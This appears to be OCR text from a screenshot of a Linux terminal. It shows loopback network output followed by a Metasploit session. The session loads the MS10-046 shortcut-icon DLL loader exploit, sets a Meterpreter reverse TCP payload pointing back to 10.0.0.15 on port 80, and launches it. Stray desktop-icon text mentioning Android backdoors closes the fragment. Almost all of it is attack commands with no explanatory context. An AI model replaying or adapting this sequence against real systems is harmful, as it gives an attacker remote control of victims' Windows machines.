 Applications Places Terminal Sun 20:41 1
Terminal
File Edit View Search Terminal Help
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 3025 bytes 7979704 (7.6 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 3025 bytes 7979704 (7.6 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
msf > use exploit/windows/browser/ms10_046_shortcut_icon_dllloader
msf exploit(windows/browser/ms10_046_shortcut_icon_dllloader) > set PAYLOAD wind
ows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(windows/browser/ms10_046_shortcut_icon_dllloader) > set LHOST 10.0.0
.15
LHOST => 10.0.0.15
msf exploit(windows/browser/ms10_046_shortcut_icon_dllloader) > set SRVHOST 10.0
.0.15
SRVHOST => 10.0.0.15
msf exploit(windows/browser/ms10_046_shortcut_icon_dllloader) > set SRVPORT 80
SRVPORT => 80
msf exploit(windows/browser/ms10_046_shortcut_icon_dllloader) > set URIPATH /
URIPATH => /
msf exploit(windows/browser/ms10_046_shortcut_icon_dllloader) > exploit
SET
Android
Backdoors
Android443.
apk